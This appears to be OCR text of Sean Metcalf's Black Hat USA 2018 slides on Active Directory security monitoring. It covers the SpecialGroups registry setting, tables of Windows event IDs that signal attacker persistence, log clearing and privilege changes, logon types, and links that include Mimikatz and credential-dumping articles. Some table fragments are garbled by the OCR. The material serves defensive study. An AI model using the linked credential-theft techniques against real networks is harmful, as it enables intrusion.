- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit (Event ID 4908: updated table)
  - Local Accounts: S-1-5-113
  - Domain Admins: S-1-5-21-[DOMAIN]-512
  - Enterprise Admins: S-1-5-21-[FORESTROOTDOMAIN]-519
  - Custom Group: Create a new group
  - Administrators : S-1-5-32-544 (Could be noisy)

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#BHUSA

https://blogs.technet.microsoft.com/jepayne/2015/11/26/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts/





| S-1-5-21-1093224735-1015166391-131719454 | 548-3680 |
|------------------------------------------|----------|
|------------------------------------------|----------|

| ndows    | Settin | igs |  |
|----------|--------|-----|--|
| legistry | 1      |     |  |

| SpecialGroups | (Order: 1) |
|---------------|------------|
| opusiaisopu   | 10.00      |

| aeneral   |  |
|-----------|--|
| Action    |  |
| Propertie |  |
| Hive      |  |
|           |  |

Key path

Value name

Value type

Value data

REG\_SZ

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit

SpecialGroups

HKEY LOCAL MACHINE

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

S-1-5-113;S-1-5-21-1093224735-1015166391-1317194548-512;S-1-5-21-1093224735-1015166391-1317 1-5-21-1093224735-1015166391-1317194548-3680

| E         |                                                |                                                                                                 |  |
|-----------|------------------------------------------------|-------------------------------------------------------------------------------------------------|--|
| EventID   | Description                                    | Impact                                                                                          |  |
| 4768      | Kerberos auth ticket (TGT) was requested       | Track user Kerb auth, with client/workstation name.                                             |  |
| 4769      | User requests a Kerberos service ticket        | Track user resource access requests & Kerberoasting                                             |  |
| 4964      | Custom Special Group logon tracking            | Track admin & "users of interest" logons                                                        |  |
| 4625/4771 | Logon failure                                  | Interesting logon failures. 4771 with 0x18 = bad pw                                             |  |
| 4765/4766 | SID History added to an account/attempt failed | If you aren't actively migrating accounts between domains this could be malicious               |  |
| 4794      | DSRM account password change attempt           | If this isn't expected, could be malicious                                                      |  |
| 4780      | ACLs set on admin accounts                     | If this isn't expected, could be malicious                                                      |  |
| 4739/643  | Domain Policy was changed                      | If this isn't expected, could be malicious                                                      |  |
| 4713/617  | Kerberos policy was changed                    | If this isn't expected, could be malicious                                                      |  |
| 4724/628  | Attempt to reset an account's password         | Monitor for admin & sensitive account pw reset                                                  |  |
| 4735/639  | Security-enabled local group changed           | Monitor admin/sensitive group membership changes                                                |  |
| 4737/641  | Security-enabled global group changed          | Monitor admin/sensitive group membership changes                                                |  |
| 4755/659  | Security-enabled universal group changed       | Monitor admin & sensitive group membership changes                                              |  |
| 5136      | A directory service object was modified        | Monitor for GPO changes, admin account modification, specific user attribute modification, etc. |  |
| _         |                                                | • • • • • • • • • • • • • • • • • • •                                                           |  |

Event IDs that Matter: Domain Controllers

| EventID                                                                                        | Description                                                | Impact                                                                                                    |  |
|------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 1102/517                                                                                       | Event log cleared                                          | Attackers may clear Windows event logs.                                                                                          |  |
| 4610/4611/4<br>614/4622                                                                        | Local Security Authority modification                      | Attackers may modify LSA for escalation/persistence.                                                                             |  |
| 4648                                                                                           | Explicit credential logon                                  | Typically when a logged on user provides different credentials to access a resource. Requires filtering of "normal".             |  |
| 4661                                                                                           | A handle to an object was requested                        | SAM/DSA Access. Requires filtering of "normal".                                                                                  |  |
| 4672                                                                                           | Special privileges assigned to new logon                   | Monitor when someone with admin rights logs on. Is this an account that should have admin rights or a normal user?               |  |
| 4723                                                                                           | Account password change attempted                          | If it's not an approved/known pw change, you should know.                                                                        |  |
| 4964                                                                                           | Custom Special Group logon tracking                        | Track admin & "users of interest" logons.                                                                                        |  |
| 7045/4697                                                                                      | New service was installed                                  | Attackers often install a new service for persistence.                                                                           |  |
| 4698 & 4702                                                                                    | Scheduled task creation/modification                       | Attackers often create/modify scheduled tasks for persistence.<br>Pull all events in Microsoft-Windows-TaskScheduler/Operational |  |
| 4719/612                                                                                       | System audit policy was changed                            | Attackers may modify the system's audit policy.                                                                                  |  |
| 4732                                                                                           | A member was added to a (security-<br>enabled) local group | Attackers may create a new local account & add it to the local Administrators group.                                             |  |
| 4720                                                                                           | A (local) user account was created                         | Attackers may create a new local account for persistence.                                                                        |  |
| Event IDs that Matter: All Windows systems Sean Metcalf [@Pyrotek3   sean@TrimarcSecurity.com] |                                                            |                                                                                                    |  |

#### **black hat** USA 2018 Event IDs that Matter (Newer Windows systems)

| EventID   | Description                                     | Impact                                                                            |
|-----------|-------------------------------------------------|-----------------------------------------------------------------------------------|
| 3065/3066 | LSASS Auditing – checks for code integrity      | Monitors LSA drivers & plugins. Test extensively before deploying!                |
| 3033/3063 | LSA Protection – drivers that failed to load    | Monitors LSA drivers & plugins & blocks ones that aren't properly signed.         |
| 4798      | A user's local group membership was enumerated. | Potentially recon activity of local group membership. Filter out normal activity. |

LSA Protection & Auditing (Windows 8.1/2012R2 and newer): https://technet.microsoft.com/en-us/library/dn408187(v=ws.11).aspx

4798: A user's local group membership was enumerated (Windows 10/2016): <a href="https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798">https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798</a>

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

| Logon<br>Type # | Name                                                                                        | Description                                                                                            | Creds<br>on Disk | Creds in<br>Memory | Distribution   |
|-----------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|----------------|
| 0               | System                                                                                      | Typically rare, but could alert to malicious activity                                                  | Yes              | Yes                | *              |
| 2               | Interactive                                                                                 | Console logon (local keyboard) which includes server KVM or virtual client logon. Also standard RunAs. | No               | Yes                | #5 / 0%        |
| 3               | Network                                                                                     | Accessing file shares, printers, IIS (integrated auth, etc),<br>PowerShell remoting                    | No               | No                 | #1 / ~80%      |
| 4               | Batch                                                                                       | Scheduled tasks                                                                                        | Yes              | Yes                | #7 / 0%        |
| 5               | Service                                                                                     | Services                                                                                               | Yes              | Yes                | #4 / <1%       |
| 7               | Unlock                                                                                      | Unlock the system                                                                                      | No               | Yes                | #6 / <1%       |
| 8               | Network Clear Text                                                                          | Network logon with password in clear text (IIS basic auth). If over SSL/TLS, this is probably fine.    | Maybe            | Yes                | #2 / ~15%      |
| 9               | New Credentials                                                                             | RunAs /NetOnly which starts a program with different credentials than logged on user                   | No               | Yes                | #3 / < 1%      |
| 10              | Remote Interactive                                                                          | RDP: Terminal Services, Remote Assistance, R.Desktop                                                   | Maybe            | Yes*               | #9 <b>/</b> 0% |
| 11              | Cached Interactive                                                                          | Logon with cached credentials (no DC online)                                                           | Yes              | Yes                | #8 / 0%        |
|                 | A Note About Logon Types (EventID 4624) Sean Metcalf [@Pyrotek3   sean@TrimarcSecurity.com] |                                                                                                    |                  |                    |                |



- Securing Active Directory An Overview of Best Practices <u>https://technet.microsoft.com/en-us/library/dn205220.aspx</u>
- Microsoft: Securing Privileged Access Reference Material <u>https://technet.microsoft.com/en-us/library/mt631193.aspx</u>
- Mimikatz <u>https://adsecurity.org/?page\_id=1821</u>
- Attack Methods for Gaining Domain Admin Rights in Active Directory <u>https://adsecurity.org/?p=2362</u>
- Exploit Duo FailOpen <u>https://www.n00py.io/2018/08/bypassing-duo-two-factor-authentication-fail-open/</u>

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



- Microsoft Local Administrator Password Solution (LAPS) <u>https://adsecurity.org/?p=1790</u>
- The Most Common Active Directory Security Issues and What You Can Do to Fix Them https://adsecurity.org/?p=1684
- How Attackers Dump Active Directory Database Credentials <u>https://adsecurity.org/?p=2398</u>

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]